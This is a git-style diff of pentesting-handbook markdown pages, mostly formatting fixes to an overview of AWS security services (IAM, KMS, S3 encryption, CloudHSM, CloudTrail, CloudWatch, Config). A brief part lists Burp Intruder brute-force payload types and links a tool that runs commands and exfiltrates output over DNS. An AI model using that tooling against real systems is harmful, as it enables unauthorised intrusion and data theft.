* [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy#Forced_address_reuse)
|
||||
* [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy#Forced\_address\_reuse)
|
||||
|
||||
|
|
|
|||
|
|
@ -2,11 +2,11 @@
|
|||
|
||||
## Basic Payloads
|
||||
|
||||
* **Simple List: **Just a list containing an entry in each line
|
||||
* **Runtime File: **A list read in runtime (not loaded in memory). For supporting big lists.
|
||||
* **Case Modification: **Apply some changes to a list of strings(No change, to lower, to UPPER, to Proper name - First capitalized and the rest to lower-, to Proper Name -First capitalized an the rest remains the same-.
|
||||
* **Numbers: **Generate numbers from X to Y using Z step or randomly.
|
||||
* **Brute Forcer: **Character set, min & max length.
|
||||
* **Simple List:** Just a list containing an entry in each line
|
||||
* **Runtime File:** A list read in runtime (not loaded in memory). For supporting big lists.
|
||||
* **Case Modification:** Apply some changes to a list of strings(No change, to lower, to UPPER, to Proper name - First capitalized and the rest to lower-, to Proper Name -First capitalized an the rest remains the same-.
|
||||
* **Numbers:** Generate numbers from X to Y using Z step or randomly.
|
||||
* **Brute Forcer:** Character set, min & max length.
|
||||
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Payload to execute commands and grab the output via DNS requests to burpcollab.
|
||||
|
||||
|
|
|
|||
|
|
@ -6,35 +6,35 @@
|
|||
|
||||
Services that fall under container services have the following characteristics:
|
||||
|
||||
* The service itself runs on** separate infrastructure instances**, such as EC2.
|
||||
* **AWS **is responsible for **managing the operating system and the platform**.
|
||||
* The service itself runs on **separate infrastructure instances**, such as EC2.
|
||||
* **AWS** is responsible for **managing the operating system and the platform**.
|
||||
* A managed service is provided by AWS, which is typically the service itself for the **actual application which are seen as containers**.
|
||||
* As a user of these container services, you have a number of management and security responsibilities, including **managing network access security, such as network access control list rules and any firewalls**.
|
||||
* Also, platform-level identity and access management where it exists.
|
||||
* **Examples **of AWS container services include Relational Database Service, Elastic Mapreduce, and Elastic Beanstalk.
|
||||
* **Examples** of AWS container services include Relational Database Service, Elastic Mapreduce, and Elastic Beanstalk.
|
||||
|
||||
### Abstract Services
|
||||
|
||||
* These services are** removed, abstracted, from the platform or management layer which cloud applications are built on**.
|
||||
* These services are **removed, abstracted, from the platform or management layer which cloud applications are built on**.
|
||||
* The services are accessed via endpoints using AWS application programming interfaces, APIs.
|
||||
* The** underlying infrastructure, operating system, and platform is managed by AWS**.
|
||||
* The **underlying infrastructure, operating system, and platform is managed by AWS**.
|
||||
* The abstracted services provide a multi-tenancy platform on which the underlying infrastructure is shared.
|
||||
* **Data is isolated via security mechanisms**.
|
||||
* Abstract services have a strong integration with IAM, and **examples **of abstract services include S3, DynamoDB, Amazon Glacier, and SQS.
|
||||
* Abstract services have a strong integration with IAM, and **examples** of abstract services include S3, DynamoDB, Amazon Glacier, and SQS.
|
||||
|
||||
## IAM - Identity and Access Management
|
||||
|
||||
IAM is the service that will allow you to manage **Authentication**, **Authorization **and **Access Control** inside your AWS account.
|
||||
IAM is the service that will allow you to manage **Authentication**, **Authorization** and **Access Control** inside your AWS account.
|
||||
|
||||
* **Authentication **- Process of defining an identity and the verification of that identity. This process can be subdivided in: Identification and verification.
|
||||
* **Authorization **- Determines what an identity can access within a system once it's been authenticated to it.
|
||||
* **Authentication** - Process of defining an identity and the verification of that identity. This process can be subdivided in: Identification and verification.
|
||||
* **Authorization** - Determines what an identity can access within a system once it's been authenticated to it.
|
||||
* **Access Control** - The method and process of how access is granted to a secure resource
|
||||
|
||||
IAM can be defined by its ability to manage, control and govern authentication, authorization and access control mechanisms of identities to your resources within your AWS account.
|
||||
|
||||
### Users
|
||||
|
||||
This could be a **real person** within your organization who requires access to operate and maintain your AWS environment. Or it could be an account to be used by an **application **that may require permissions to **access **your **AWS **resources **programmatically**. Note that **usernames must be unique**.
|
||||
This could be a **real person** within your organization who requires access to operate and maintain your AWS environment. Or it could be an account to be used by an **application** that may require permissions to **access** your **AWS** resources **programmatically**. Note that **usernames must be unique**.
|
||||
|
||||
#### CLI
|
||||
|
||||
|
|
@ -44,7 +44,7 @@ This could be a **real person** within your organization who requires access to
|
|||
Whenever you need to **change the Access Key** this is the process you should follow:\
|
||||
****_Create a new access key -> Apply the new key to system/application -> mark original one as inactive -> Test and verify new access key is working -> Delete old access key_
|
||||
|
||||
**MFA **is **supported **when using the AWS **CLI**.
|
||||
**MFA** is **supported** when using the AWS **CLI**.
|
||||
|
||||
### Groups
|
||||
|
||||
|
|
@ -54,22 +54,22 @@ These are objects that **contain multiple users**. Permissions can be assigned t
|
|||
|
||||
Roles are used to grant identities a set of permissions. **Roles don't have any access keys or credentials associated with them**. Roles are usually used with resources (like EC2 machines) but they can also be useful to grant **temporary privileges to a user**. Note that when for example an EC2 has an IAM role assigned, instead of saving some keys inside the machine, dynamic temporary access keys will be supplied by the IAM role to handle authentication and determine if access is authorized.
|
||||
|
||||
An IAM role consists of** two types of policies**: A **trust policy**, which cannot be empty, defining who can assume the role, and a **permissions policy**, which cannot be empty, defining what they can access.
|
||||
An IAM role consists of **two types of policies**: A **trust policy**, which cannot be empty, defining who can assume the role, and a **permissions policy**, which cannot be empty, defining what they can access.
|
||||
|
||||
#### AWS Security Token Service (STS)
|
||||
#### AWS Security Token Service (STS) 
|
||||
|
||||
This is a web service that enables you to** request temporary, limited-privilege credentials** for AWS Identity and Access Management (IAM) users or for users that you authenticate (federated users).
|
||||
This is a web service that enables you to **request temporary, limited-privilege credentials** for AWS Identity and Access Management (IAM) users or for users that you authenticate (federated users).
|
||||
|
||||
### Policies
|
||||
|
||||
#### Policy Permissions
|
||||
|
||||
Are used to assign permissions. There are 2 types:
|
||||
Are used to assign permissions. There are 2 types: 
|
||||
|
||||
* AWS managed policies (preconfigured by AWS)
|
||||
* Customer Managed Policies: Configured by you. You can create policies based on AWS managed policies (modifying one of them and creating your own), using the policy generator (a GUI view that helps you granting and denying permissions) or writing your own..
|
||||
|
||||
By **default access **is **denied**, access will be granted if an explicit role has been specified. \
|
||||
By **default access** is **denied**, access will be granted if an explicit role has been specified. \
|
||||
If **single "Deny" exist, it will override the "Allow"**, except for requests that use the AWS account's root security credentials (which are allowed by default).
|
||||
|
||||
```javascript
|
||||
|
|
@ -117,7 +117,7 @@ AWS Identity Federation connects via IAM roles.
|
|||
|
||||
#### Cross Account Trusts and Roles
|
||||
|
||||
**A user** (trusting) can create a Cross Account Role with some policies and then, **allow another user **(trusted) to **access his account **but only h**aving the access indicated in the new role policies**. To create this, just create a new Role and select Cross Account Role. Roles for Cross-Account Access offers two options. Providing access between AWS accounts that you own, and providing access between an account that you own and a third party AWS account.\
|
||||
**A user** (trusting) can create a Cross Account Role with some policies and then, **allow another user** (trusted) to **access his account** but only h**aving the access indicated in the new role policies**. To create this, just create a new Role and select Cross Account Role. Roles for Cross-Account Access offers two options. Providing access between AWS accounts that you own, and providing access between an account that you own and a third party AWS account.\
|
||||
It's recommended to **specify the user who is trusted and not put some generic thing** because if not, other authenticated users like federated users will be able to also abuse this trust.
|
||||
|
||||
#### AWS Simple AD
|
||||
|
|
@ -143,14 +143,14 @@ The app uses the AssumeRoleWithWebIdentity to create temporary credentials. Howe
|
|||
|
||||
## KMS - Key Management Service
|
||||
|
||||
AWS Key Management Service (AWS KMS) is a managed service that makes it easy for you to** create and control **_**customer master keys**_** (CMKs)**, the encryption keys used to encrypt your data. AWS KMS CMKs are** protected by hardware security modules** (HSMs)
|
||||
 AWS Key Management Service (AWS KMS) is a managed service that makes it easy for you to **create and control **_**customer master keys**_** (CMKs)**, the encryption keys used to encrypt your data. AWS KMS CMKs are **protected by hardware security modules** (HSMs)
|
||||
|
||||
KMS uses** symmetric cryptography**. This is used to **encrypt information as rest **(for example, inside a S3). If you need to **encrypt information in transit** you need to use something like **TLS**.\
|
||||
KMS uses **symmetric cryptography**. This is used to **encrypt information as rest** (for example, inside a S3). If you need to **encrypt information in transit** you need to use something like **TLS**.\
|
||||
KMS is a **region specific service**.
|
||||
|
||||
**Administrators at Amazon do not have access to your keys**. They cannot recover your keys and they do not help you with encryption of your keys. AWS simply administers the operating system and the underlying application it's up to us to administer our encryption keys and administer how those keys are used.
|
||||
|
||||
**Customer Master Keys **(CMK): Can encrypt data up to 4KB in size. They are typically used to create, encrypt, and decrypt the DEKs (Data Encryption Keys). Then the DEKs are used to encrypt the data.
|
||||
**Customer Master Keys** (CMK): Can encrypt data up to 4KB in size. They are typically used to create, encrypt, and decrypt the DEKs (Data Encryption Keys). Then the DEKs are used to encrypt the data.
|
||||
|
||||
A customer master key (CMK) is a logical representation of a master key in AWS KMS. In addition to the master key's identifiers and other metadata, including its creation date, description, and key state, a **CMK contains the key material which used to encrypt and decrypt data**. When you create a CMK, by default, AWS KMS generates the key material for that CMK. However, you can choose to create a CMK without key material and then import your own key material into that CMK.
|
||||
|
||||
|
|
@ -196,14 +196,14 @@ Key administrator by default:
|
|||
### Rotation of CMKs
|
||||
|
||||
* The longer the same key is left in place, the more data is encrypted with that key, and if that key is breached, then the wider the blast area of data is at risk. In addition to this, the longer the key is active, the probability of it being breached increases.
|
||||
* **KMS rotate customer keys every 365 days** (or you can perform the process manually whenever you want) and **keys managed by AWS every 3 years **and this time it cannot be changed.
|
||||
* **KMS rotate customer keys every 365 days** (or you can perform the process manually whenever you want) and **keys managed by AWS every 3 years** and this time it cannot be changed.
|
||||
* **Older keys are retained** to decrypt data that was encrypted prior to the rotation
|
||||
* In a break, rotating the key won't remove the threat as it will be possible to decrypt all the data encrypted with the compromised key. However, the **new data will be encrypted with the new key**.
|
||||
* If **CMK **is in state of **disabled **or **pending** **deletion**, KMS will **not perform a key rotation** until the CMK is re-enabled or deletion is cancelled.
|
||||
* If **CMK** is in state of **disabled** or **pending** **deletion**, KMS will **not perform a key rotation** until the CMK is re-enabled or deletion is cancelled.
|
||||
|
||||
#### Manual rotation
|
||||
|
||||
* A** new CMK needs to be created**, then, a new CMK-ID is created, so you will need to **update **any **application **to **reference **the new CMK-ID.
|
||||
* A **new CMK needs to be created**, then, a new CMK-ID is created, so you will need to **update** any **application** to **reference** the new CMK-ID.
|
||||
* To do this process easier you can **use aliases to refer to a key-id** and then just update the key the alias is referring to.
|
||||
* You need to **keep old keys to decrypt old files** encrypted with it.
|
||||
|
||||
|
|
@ -227,7 +227,7 @@ You cannot synchronize or move/copy keys across regions; you can only define rul
|
|||
|
||||
Amazon S3 is a service that allows you **store important amounts of data**.
|
||||
|
||||
Amazon S3 provides multiple options to achieve the **protection **of data at REST. The options include **Permission** (Policy), **Encryption** (Client and Server Side), **Bucket Versioning** and **MFA** **based delete**. The **user can enable** any of these options to achieve data protection. **Data replication** is an internal facility by AWS where **S3 automatically replicates each object across all the Availability Zones** and the organization need not enable it in this case.
|
||||
Amazon S3 provides multiple options to achieve the **protection** of data at REST. The options include **Permission** (Policy), **Encryption** (Client and Server Side), **Bucket Versioning** and **MFA** **based delete**. The **user can enable** any of these options to achieve data protection. **Data replication** is an internal facility by AWS where **S3 automatically replicates each object across all the Availability Zones** and the organization need not enable it in this case.
|
||||
|
||||
With resource-based permissions, you can define permissions for sub-directories of your bucket separately.
|
||||
|
||||
|
|
@ -241,7 +241,7 @@ It's possible to **enable S3 access login** (which by default is disabled) to so
|
|||
|
||||
**Server-side encryption with S3 managed keys, SSE-S3:** This option requires minimal configuration and all management of encryption keys used are managed by AWS. All you need to do is to **upload your data and S3 will handle all other aspects**. Each bucket in a S3 account is assigned a bucket key.
|
||||
|
||||
* Encryption:
|
||||
* Encryption: 
|
||||
* Object Data + created plaintext DEK --> Encrypted data (stored inside S3)
|
||||
* Created plaintext DEK + S3 Master Key --> Encrypted DEK (stored inside S3) and plain text is deleted from memory
|
||||
* Decryption:
|
||||
|
|
@ -250,7 +250,7 @@ It's possible to **enable S3 access login** (which by default is disabled) to so
|
|||
|
||||
Please, note that in this case **the key is managed by AWS** (rotation only every 3 years). If you use your own key you willbe able to rotate, disable and apply access control.
|
||||
|
||||
**Server-side encryption with KMS managed keys, SSE-KMS:** This method allows S3 to use the key management service to generate your data encryption keys. KMS gives you a far greater flexibility of how your keys are managed. For example, you are able to disable, rotate, and apply access controls to the CMK, and order to against their usage using AWS Cloud Trail.
|
||||
**Server-side encryption with KMS managed keys, SSE-KMS:** This method allows S3 to use the key management service to generate your data encryption keys. KMS gives you a far greater flexibility of how your keys are managed. For example, you are able to disable, rotate, and apply access controls to the CMK, and order to against their usage using AWS Cloud Trail. 
|
||||
|
||||
* Encryption:
|
||||
* S3 request data keys from KMS CMK
|
||||
|
|
@ -261,7 +261,7 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* KMS decrypt the data key with the CMK and send it back to S3
|
||||
* S3 decrypts the object data
|
||||
|
||||
**Server-side encryption with customer provided keys, SSE-C:** This option gives you the opportunity to provide your own master key that you may already be using outside of AWS. Your customer-provided key would then be sent with your data to S3, where S3 would then perform the encryption for you.
|
||||
**Server-side encryption with customer provided keys, SSE-C:** This option gives you the opportunity to provide your own master key that you may already be using outside of AWS. Your customer-provided key would then be sent with your data to S3, where S3 would then perform the encryption for you. 
|
||||
|
||||
* Encryption:
|
||||
* The user sends the object data + Customer key to S3
|
||||
|
|
@ -273,7 +273,7 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* The key is validated against the HMAC value stored
|
||||
* The customer provided key is then used to decrypt the data
|
||||
|
||||
**Client-side encryption with KMS, CSE-KMS:** Similarly to SSE-KMS, this also uses the key management service to generate your data encryption keys. However, this time KMS is called upon via the client not S3. The encryption then takes place client-side and the encrypted data is then sent to S3 to be stored.
|
||||
**Client-side encryption with KMS, CSE-KMS:** Similarly to SSE-KMS, this also uses the key management service to generate your data encryption keys. However, this time KMS is called upon via the client not S3. The encryption then takes place client-side and the encrypted data is then sent to S3 to be stored. 
|
||||
|
||||
* Encryption:
|
||||
* Client request for a data key to KMS
|
||||
|
|
@ -285,9 +285,9 @@ Please, note that in this case **the key is managed by AWS** (rotation only ever
|
|||
* The client asks KMS to decrypt the encrypted key using the CMK and KMS sends back the plaintext DEK
|
||||
* The client can now decrypt the encrypted data
|
||||
|
||||
**Client-side encryption with customer provided keys, CSE-C:** Using this mechanism, you are able to utilize your own provided keys and use an AWS-SDK client to encrypt your data before sending it to S3 for storage.
|
||||
**Client-side encryption with customer provided keys, CSE-C:** Using this mechanism, you are able to utilize your own provided keys and use an AWS-SDK client to encrypt your data before sending it to S3 for storage. 
|
||||
|
||||
* Encryption:
|
||||
* Encryption: 
|
||||
* The client generates a DEK and encrypts the plaintext data
|
||||
* Then, using it's own custom CMK it encrypts the DEK
|
||||
* submit the encrypted data + encrypted DEK to S3 where it's stored
|
||||
|
|
@ -303,16 +303,16 @@ The unusual feature of CloudHSM is that it is a physical device, and thus it is
|
|||
|
||||
Typically, a device is available within 15 minutes assuming there is capacity, but if the AZ is out of capacity it can take two weeks or more to acquire additional capacity.
|
||||
|
||||
Both KMS and CloudHSM are available to you at AWS and both are integrated with your apps at AWS. Since this is a physical device dedicated to you,** the keys are stored on the device**. Keys need to either be** replicated to another device**, backed up to offline storage, or exported to a standby appliance. **This device is not backed** by S3 or any other service at AWS like KMS.
|
||||
Both KMS and CloudHSM are available to you at AWS and both are integrated with your apps at AWS. Since this is a physical device dedicated to you, **the keys are stored on the device**. Keys need to either be **replicated to another device**, backed up to offline storage, or exported to a standby appliance. **This device is not backed** by S3 or any other service at AWS like KMS. 
|
||||
|
||||
In **CloudHSM**, you have to **scale the service yourself**. You have to provision enough CloudHSM devices to handle whatever your encryption needs are based on the encryption algorithms you have chosen to implement for your solution.\
|
||||
Key Management Service scaling is performed by AWS and automatically scales on demand, so as your use grows, so might the number of CloudHSM appliances that are required. Keep this in mind as you scale your solution and if your solution has auto-scaling, make sure your maximum scale is accounted for with enough CloudHSM appliances to service the solution.
|
||||
Key Management Service scaling is performed by AWS and automatically scales on demand, so as your use grows, so might the number of CloudHSM appliances that are required. Keep this in mind as you scale your solution and if your solution has auto-scaling, make sure your maximum scale is accounted for with enough CloudHSM appliances to service the solution. 
|
||||
|
||||
Just like scaling,** performance is up to you with CloudHSM**. Performance varies based on which encryption algorithm is used and on how often you need to access or retrieve the keys to encrypt the data. Key management service performance is handled by Amazon and automatically scales as demand requires it. CloudHSM's performance is achieved by adding more appliances and if you need more performance you either add devices or alter the encryption method to the algorithm that is faster.
|
||||
Just like scaling, **performance is up to you with CloudHSM**. Performance varies based on which encryption algorithm is used and on how often you need to access or retrieve the keys to encrypt the data. Key management service performance is handled by Amazon and automatically scales as demand requires it. CloudHSM's performance is achieved by adding more appliances and if you need more performance you either add devices or alter the encryption method to the algorithm that is faster.
|
||||
|
||||
If your solution is **multi-region**, you should add several **CloudHSM appliances in the second region and work out the cross-region connectivity with a private VPN connection** or some method to ensure the traffic is always protected between the appliance at every layer of the connection. If you have a multi-region solution you need to think about how to** replicate keys and set up additional CloudHSM devices in the regions where you operate**. You can very quickly get into a scenario where you have six or eight devices spread across multiple regions, enabling full redundancy of your encryption keys.
|
||||
If your solution is **multi-region**, you should add several **CloudHSM appliances in the second region and work out the cross-region connectivity with a private VPN connection** or some method to ensure the traffic is always protected between the appliance at every layer of the connection. If you have a multi-region solution you need to think about how to **replicate keys and set up additional CloudHSM devices in the regions where you operate**. You can very quickly get into a scenario where you have six or eight devices spread across multiple regions, enabling full redundancy of your encryption keys.
|
||||
|
||||
**CloudHSM **is an enterprise class service for secured key storage and can be used as a **root of trust for an enterprise**. It can store private keys in PKI and certificate authority keys in X509 implementations. In addition to symmetric keys used in symmetric algorithms such as AES, **KMS stores and physically protects symmetric keys only (cannot act as a certificate authority)**, so if you need to store PKI and CA keys a CloudHSM or two or three could be your solution.
|
||||
**CloudHSM** is an enterprise class service for secured key storage and can be used as a **root of trust for an enterprise**. It can store private keys in PKI and certificate authority keys in X509 implementations. In addition to symmetric keys used in symmetric algorithms such as AES, **KMS stores and physically protects symmetric keys only (cannot act as a certificate authority)**, so if you need to store PKI and CA keys a CloudHSM or two or three could be your solution. 
|
||||
|
||||
**CloudHSM is considerably more expensive than Key Management Service**. CloudHSM is a hardware appliance so you have fix costs to provision the CloudHSM device, then an hourly cost to run the appliance. The cost is multiplied by as many CloudHSM appliances that are required to achieve your specific requirements.\
|
||||
Additionally, cross consideration must be made in the purchase of third party software such as SafeNet ProtectV software suites and integration time and effort. Key Management Service is a usage based and depends on the number of keys you have and the input and output operations. As key management provides seamless integration with many AWS services, integration costs should be significantly lower. Costs should be considered secondary factor in encryption solutions. Encryption is typically used for security and compliance.
|
||||
|
|
@ -321,35 +321,35 @@ Additionally, cross consideration must be made in the purchase of third party so
|
|||
|
||||
### CloudHSM Suggestions
|
||||
|
||||
1. Always deploy CloudHSM in an **HA setup **with at least two appliances in **separate availability zones**, and if possible, deploy a third either on premise or in another region at AWS.
|
||||
2. Be careful when **initializing **a **CloudHSM**. This action **will destroy the keys**, so either have another copy of the keys or be absolutely sure you do not and never, ever will need these keys to decrypt any data.
|
||||
1. Always deploy CloudHSM in an **HA setup** with at least two appliances in **separate availability zones**, and if possible, deploy a third either on premise or in another region at AWS.
|
||||
2. Be careful when **initializing** a **CloudHSM**. This action **will destroy the keys**, so either have another copy of the keys or be absolutely sure you do not and never, ever will need these keys to decrypt any data.
|
||||
3. CloudHSM only **supports certain versions of firmware** and software. Before performing any update, make sure the firmware and or software is supported by AWS. You can always contact AWS support to verify if the upgrade guide is unclear.
|
||||
4. The **network configuration should never be changed.** Remember, it's in a AWS data center and AWS is monitoring base hardware for you. This means that if the hardware fails, they will replace it for you, but only if they know it failed.
|
||||
5. The **SysLog forward should not be removed or changed**. You can always **add **a SysLog forwarder to direct the logs to your own collection tool.
|
||||
6. The **SNMP **configuration has the same basic restrictions as the network and SysLog folder. This **should not be changed or removed**. An **additional **SNMP configuration is fine, just make sure you do not change the one that is already on the appliance.
|
||||
5. The **SysLog forward should not be removed or changed**. You can always **add** a SysLog forwarder to direct the logs to your own collection tool.
|
||||
6. The **SNMP** configuration has the same basic restrictions as the network and SysLog folder. This **should not be changed or removed**. An **additional** SNMP configuration is fine, just make sure you do not change the one that is already on the appliance.
|
||||
7. Another interesting best practice from AWS is **not to change the NTP configuration**. It is not clear what would happen if you did, so keep in mind that if you don't use the same NTP configuration for the rest of your solution then you could have two time sources. Just be aware of this and know that the CloudHSM has to stay with the existing NTP source.
|
||||
|
||||
The initial launch charge for CloudHSM is $5,000 to allocate the hardware appliance dedicated for your use, then there is an hourly charge associated with running CloudHSM that is currently at $1.88 per hour of operation, or approximately $1,373 per month.
|
||||
|
||||
The most common reason to use CloudHSM is compliance standards that you must meet for regulatory reasons. **KMS does not offer data support for asymmetric keys. CloudHSM does let you store asymmetric keys securely**.
|
||||
|
||||
The** public key is installed on the HSM appliance during provisioning** so you can access the CloudHSM instance via SSH.
|
||||
The **public key is installed on the HSM appliance during provisioning** so you can access the CloudHSM instance via SSH.
|
||||
|
||||
## Amazon Athena
|
||||
|
||||
Amazon Athena is an interactive query service that makes it easy to **analyze data **directly in Amazon Simple Storage Service (Amazon **S3**) **using **standard **SQL**.
|
||||
Amazon Athena is an interactive query service that makes it easy to **analyze data** directly in Amazon Simple Storage Service (Amazon **S3**) **using** standard **SQL**.
|
||||
|
||||
You need to** prepare a relational DB table** with the format of the content that is going to appear in the monitored S3 buckets. And then, Amazon Athena will be able to populate the DB from th logs, so you can query it.
|
||||
You need to **prepare a relational DB table** with the format of the content that is going to appear in the monitored S3 buckets. And then, Amazon Athena will be able to populate the DB from th logs, so you can query it.
|
||||
|
||||
Amazon Athena supports the **hability to query S3 data that is already encrypted** and if configured to do so, **Athena can also encrypt the results of the query which can then be stored in S3**.
|
||||
|
||||
**This encryption of results is independent of the underlying queried S3 data**, meaning that even if the S3 data is not encrypted, the queried results can be encrypted. A couple of points to be aware of is that Amazon Athena only supports data that has been **encrypted **with the **following S3 encryption methods**, **SSE-S3, SSE-KMS, and CSE-KMS**.
|
||||
**This encryption of results is independent of the underlying queried S3 data**, meaning that even if the S3 data is not encrypted, the queried results can be encrypted. A couple of points to be aware of is that Amazon Athena only supports data that has been **encrypted** with the **following S3 encryption methods**, **SSE-S3, SSE-KMS, and CSE-KMS**.
|
||||
|
||||
SSE-C and CSE-E are not supported. In addition to this, it's important to understand that Amazon Athena will only run queries against **encrypted objects that are in the same region as the query itself**. If you need to query S3 data that's been encrypted using KMS, then specific permissions are required by the Athena user to enable them to perform the query.
|
||||
|
||||
## AWS CloudTrail
|
||||
|
||||
This service** tracks and monitors AWS API calls made within the environment**. Each call to an API (event) is logged. Each logged event contains:
|
||||
This service **tracks and monitors AWS API calls made within the environment**. Each call to an API (event) is logged. Each logged event contains:
|
||||
|
||||
* The name of the called API: `eventName`
|
||||
* The called service: `eventSource`
|
||||
|
|
@ -362,7 +362,7 @@ This service** tracks and monitors AWS API calls made within the environment**.
|
|||
* The request parameters: `requestParameters`
|
||||
* The response elements: `responseElements`
|
||||
|
||||
Event's are written to a new log file** approximately each 5 minutes in a JSON file**, they are held by CloudTrail and finally, log files are **delivered to S3 approximately 15mins after**.\
|
||||
Event's are written to a new log file **approximately each 5 minutes in a JSON file**, they are held by CloudTrail and finally, log files are **delivered to S3 approximately 15mins after**.\
|
||||
CloudTrail allows to use **log file integrity in order to be able to verify that your log files have remained unchanged** since CloudTrail delivered them to you. It creates a SHA-256 hash of the logs inside a digest file. A sha-256 hash of the new logs is created every hour.\
|
||||
When creating a Trail the event selectors will allow you to indicate the trail to log: Management, data or insights events.
|
||||
|
||||
|
|
@ -378,7 +378,7 @@ Logs are saved in an S3 bucket. By default Server Side Encryption is used (SSE-S
|
|||
|
||||
Note that the folders "_AWSLogs_" and "_CloudTrail_" are fixed folder names,
|
||||
|
||||
**Digest **files have a similar folders path:
|
||||
**Digest** files have a similar folders path:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -401,7 +401,7 @@ aws cloudtrail validate-logs --trail-arn <trailARN> --start-time <start-time> [-
|
|||
### Logs to CloudWatch
|
||||
|
||||
**CloudTrail can automatically send logs to CloudWatch so you can set alerts that warns you when suspicious activities are performed.**\
|
||||
Note that in order to allow CloudTrail to send the logs to CloudWatch a **role **needs to be created that allows that action. If possible, it's recommended to use AWS default role to perform these actions. This role will allow CloudTrail to:
|
||||
Note that in order to allow CloudTrail to send the logs to CloudWatch a **role** needs to be created that allows that action. If possible, it's recommended to use AWS default role to perform these actions. This role will allow CloudTrail to:
|
||||
|
||||
* CreateLogStream: This allows to create a CloudWatch Logs log streams
|
||||
* PutLogEvents: Deliver CloudTrail logs to CloudWatch Logs log stream
|
||||
|
|
@ -414,11 +414,11 @@ CloudTrail Event History allows you to inspect in a table the logs that have bee
|
|||
|
||||
### Insights
|
||||
|
||||
**CloudTrail Insights** automatically **analyzes **write management events from CloudTrail trails and **alerts **you to **unusual activity**. For example, if there is an increase in `TerminateInstance` events that differs from established baselines, you’ll see it as an Insight event. These events make **finding and responding to unusual API activity easier **than ever.
|
||||
**CloudTrail Insights** automatically **analyzes** write management events from CloudTrail trails and **alerts** you to **unusual activity**. For example, if there is an increase in `TerminateInstance` events that differs from established baselines, you’ll see it as an Insight event. These events make **finding and responding to unusual API activity easier** than ever.
|
||||
|
||||
## CloudWatch
|
||||
|
||||
Amazon CloudWatch allows to** collect all of your logs in a single repository** where you can create **metrics **and **alarms **based on the logs.\
|
||||
Amazon CloudWatch allows to **collect all of your logs in a single repository** where you can create **metrics** and **alarms** based on the logs.\
|
||||
CloudWatch Log Event have a **size limitation of 256KB of each log line**.
|
||||
|
||||
You can monitor for example logs from CloudTrail.\
|
||||
|
|
@ -435,9 +435,9 @@ Events that are monitored:
|
|||
|
||||
You can install agents insie your machines/containers to automatically send the logs back to CloudWatch.
|
||||
|
||||
* **Create **a **role **and **attach **it to the **instance **with permissions allowing CloudWatch to collect data from the instances in addition to interacting with AWS systems manager SSM (CloudWatchAgentAdminPolicy & AmazonEC2RoleforSSM)
|
||||
* **Download **and **install **the **agent **onto the EC2 instance ([https://s3.amazonaws.com/amazoncloudwatch-agent/linux/amd64/latest/AmazonCloudWatchAgent.zip](https://s3.amazonaws.com/amazoncloudwatch-agent/linux/amd64/latest/AmazonCloudWatchAgent.zip)). You can download it from inside the EC2 or install it automatically using AWS System Manager selecting the package AWS-ConfigureAWSPackage
|
||||
* **Configure **and **start **the CloudWatch Agent
|
||||
* **Create** a **role** and **attach** it to the **instance** with permissions allowing CloudWatch to collect data from the instances in addition to interacting with AWS systems manager SSM (CloudWatchAgentAdminPolicy & AmazonEC2RoleforSSM)
|
||||
* **Download** and **install** the **agent** onto the EC2 instance ([https://s3.amazonaws.com/amazoncloudwatch-agent/linux/amd64/latest/AmazonCloudWatchAgent.zip](https://s3.amazonaws.com/amazoncloudwatch-agent/linux/amd64/latest/AmazonCloudWatchAgent.zip)). You can download it from inside the EC2 or install it automatically using AWS System Manager selecting the package AWS-ConfigureAWSPackage
|
||||
* **Configure** and **start** the CloudWatch Agent
|
||||
|
||||
A log group has many streams. A stream has many events. And inside of each stream, the events are guaranteed to be in order.
|
||||
|
||||
|
|
@ -456,10 +456,10 @@ Also, they can be used for non cost related monitoring like the usage of a servi
|
|||
AWS Config **capture resource changes**, so any change to a resource supported by Config can be recorded, which will **record what changed along with other useful metadata, all held within a file known as a configuration item**, a CI.\
|
||||
This service is **region specific**.
|
||||
|
||||
A configuration item or **CI **as it's known, is a key component of AWS Config. It is comprised of a JSON file that **holds the configuration information, relationship information and other metadata as a point-in-time snapshot view of a supported resource**. All the information that AWS Config can record for a resource is captured within the CI. A CI is created **every time** a supported resource has a change made to its configuration in any way. In addition to recording the details of the affected resource, AWS Config will also record CIs for any directly related resources to ensure the change did not affect those resources too.
|
||||
A configuration item or **CI** as it's known, is a key component of AWS Config. It is comprised of a JSON file that **holds the configuration information, relationship information and other metadata as a point-in-time snapshot view of a supported resource**. All the information that AWS Config can record for a resource is captured within the CI. A CI is created **every time** a supported resource has a change made to its configuration in any way. In addition to recording the details of the affected resource, AWS Config will also record CIs for any directly related resources to ensure the change did not affect those resources too.
|
||||
|
||||
* **Metadata**: Contains details about the configuration item itself. A version ID and a configuration ID, which uniquely identifies the CI. Ither information can include a MD5Hash that allows you to compare other CIs already recorded against the same resource.
|
||||
* **Attributes**: This holds common** attribute information against the actual resource**. Within this section, we also have a unique resource ID, and any key value tags that are associated to the resource. The resource type is also listed. For example, if this was a CI for an EC2 instance, the resource types listed could be the network interface, or the elastic IP address for that EC2 instance
|
||||
* **Attributes**: This holds common **attribute information against the actual resource**. Within this section, we also have a unique resource ID, and any key value tags that are associated to the resource. The resource type is also listed. For example, if this was a CI for an EC2 instance, the resource types listed could be the network interface, or the elastic IP address for that EC2 instance
|
||||
* **Relationships**: This holds information for any connected **relationship that the resource may have**. So within this section, it would show a clear description of any relationship to other resources that this resource had. For example, if the CI was for an EC2 instance, the relationship section may show the connection to a VPC along with the subnet that the EC2 instance resides in.
|
||||
* **Current configuration:** This will display the same information that would be generated if you were to perform a describe or list API call made by the AWS CLI. AWS Config uses the same API calls to get the same information.
|
||||
* **Related events**: This relates to AWS CloudTrail. This will display the **AWS CloudTrail event ID that is related to the change that triggered the creation of this CI**. There is a new CI made for every change made against a resource. As a result, different CloudTrail event IDs will be created.
|
||||
|
|
@ -475,7 +475,7 @@ A configuration item or **CI **as it's known, is a key component of AWS Config.
|
|||
### Config Rules
|
||||
|
||||
